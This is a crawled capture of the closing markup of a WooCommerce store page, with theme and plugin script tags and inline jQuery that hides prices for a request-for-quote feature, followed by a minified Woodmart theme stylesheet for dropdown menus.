<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 05:44:30 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4
body_size: 1001
content:
.wd-dropdown-menu.wd-design-aside{padding-left:var(--wd-scroll-w);background:transparent;box-shadow:none;pointer-events:none !important;--wd-dropdown-width: 100vw}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp{position:relative;border-radius:var(--wd-brd-radius);background-color:var(--bgcolor-white);background-image:var(--wd-dropdown-bg-img);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,0.15);transition:background-image .25s ease, background-color .25s ease}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu{min-height:var(--wd-dropdown-height);max-width:270px;transition:border-radius .25s ease;border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li{position:static}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li:first-child>a{border-top-left-radius:var(--wd-brd-radius)}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li:last-child>a{border-bottom-left-radius:var(--wd-brd-radius)}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li.menu-item-has-children>a:after{margin-left:auto;color:inherit;font-weight:600;font-size:60%;font-family:"woodmart-font";content:"\f113"}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp.wd-empty-item{background-color:transparent;background-image:none;box-shadow:none}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp.wd-empty-item>.wd-sub-menu{box-shadow:0 0 3px rgba(0,0,0,0.15);border-top-right-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius)}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp.wd-empty-item>.wd-sub-menu>li:first-child>a{border-top-right-radius:var(--wd-brd-radius)}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp.wd-empty-item>.wd-sub-menu>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius)}.menu-item:hover .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp,.menu-item:hover .wd-dropdown-menu.wd-design-aside:after,.menu-item.wd-opened .wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp,.menu-item.wd-opened .wd-dropdown-menu.wd-design-aside:after{pointer-events:auto !important}.wd-dropdown-menu.wd-design-aside .wd-dropdown{position:absolute;top:0;right:0;bottom:0;left:270px;overflow:hidden;overflow-y:auto;margin:0 !important;padding:30px 35px 0 35px;max-height:100%;width:auto;border-radius:0;background:transparent;box-shadow:none;transition:all .25s ease;transform:none;scrollbar-width:thin}.wd-dropdown-menu.wd-design-aside .wd-dropdown>.container{padding:0;max-width:none}.wd-dropdown-menu.wd-design-aside .wd-wp-menu{padding-right:20px;padding-left:20px}.wd-dropdown-menu.wd-design-aside .wd-wp-menu>.sub-sub-menu{display:flex;flex-wrap:wrap}.wd-dropdown-menu.wd-design-aside .wd-wp-menu>.sub-sub-menu>li{margin-bottom:25px;padding-right:15px;padding-left:15px;width:200px}.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp>.wd-sub-menu{background-color:var(--bgcolor-white)}.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp>.wd-sub-menu>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-weight:600;font-size:14px;line-height:20px}.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp>.wd-sub-menu>li:hover>a,.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp>.wd-sub-menu>li.wd-opened>a{background-color:var(--bgcolor-gray-200);color:var(--color-gray-700)}.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp>.wd-sub-menu>li:not(:last-child){border-bottom:1px solid var(--brdcolor-gray-200)}.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp>.wd-sub-menu>li.menu-item-has-children>a:after{color:rgba(82,82,82,0.45)}.wd-dropdown-menu.wd-design-aside.wd-style-default.color-scheme-light .wd-sub-menu-wrapp>.wd-sub-menu>li.menu-item-has-children>a:after{color:rgba(255,255,255,0.6)}.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-dropdown{border-left:1px solid var(--brdcolor-gray-200)}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu{background-color:var(--wd-primary-color)}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li>a{padding:18px 20px;color:#fff;text-transform:unset;font-weight:600;font-size:16px;line-height:24px}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li>a .wd-nav-img{margin-right:10px;max-height:20px;filter:brightness(0) invert(1);transition:all .25s ease}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li:hover>a,.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li.wd-opened>a{background-color:var(--bgcolor-white);color:var(--color-gray-800)}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li:hover>a .wd-nav-img,.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li.wd-opened>a .wd-nav-img{filter:brightness(1) invert(0)}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg.color-scheme-light{--nav-color: #fff}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg.color-scheme-light .wd-sub-menu-wrapp>.wd-sub-menu>li>a .wd-nav-img{filter:brightness(0) invert(1)}.wd-dropdown-menu.wd-design-aside .wd-wp-menu>.sub-sub-menu>li>a{--sub-menu-color:       #333;--sub-menu-color-hover: var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-dropdown-menu.wd-design-aside.color-scheme-light .wd-wp-menu>.sub-sub-menu>li>a{--sub-menu-color:       #fff;--sub-menu-color-hover: rgba(255,255,255,0.6)}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li>a .menu-label{position:static;margin-top:0;margin-inline-start:5px;opacity:1;align-self:center}.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp>.wd-sub-menu>li>a .menu-label:before{content:none}@media (min-width: 1025px){.wd-dropdown-menu.wd-design-aside{--scrollbar-track-bg: rgba(0,0,0,0.05);--scrollbar-thumb-bg: rgba(0,0,0,0.12)}.wd-dropdown-menu.wd-design-aside ::-webkit-scrollbar{width:5px}.wd-dropdown-menu.wd-design-aside ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-dropdown-menu.wd-design-aside ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.wd-dropdown-menu.wd-design-aside.wd-style-with-bg.color-scheme-light{--scrollbar-track-bg: rgba(255,255,255,0.05);--scrollbar-thumb-bg: rgba(255,255,255,0.12)}}
